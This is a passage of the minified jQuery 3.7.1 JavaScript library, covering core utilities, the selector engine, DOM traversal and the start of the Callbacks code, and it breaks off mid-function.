/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function 